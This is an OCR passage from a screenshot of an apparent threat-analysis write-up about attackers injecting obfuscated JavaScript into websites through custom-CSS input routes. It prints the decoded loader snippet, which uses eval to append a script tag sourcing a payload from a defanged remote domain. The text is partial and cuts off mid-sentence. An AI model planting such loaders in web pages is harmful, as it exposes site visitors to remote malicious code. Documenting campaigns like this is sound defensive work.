
Using input routes intended for custom CSS styling,
the attackers attempted to inject obfuscated
JavaScript payloads on a large number of sites,
which would trigger for any user visiting an affected
site.
Decoding this obfuscated script reveals that this
code simply points to another URL containing a
different JavaScript payload.
1
eval(
"var script = document.createElement('scrip
2
script.onload = function() {
3
};
4
script.src = '
https://yourservice
[.]live/place.j
5
document.getElementsByTagName('head')[0].appendC
The URL being sourced is one of several we’ve
identified associated with this campaign, most of
which do the same thing: perform a basic JavaScript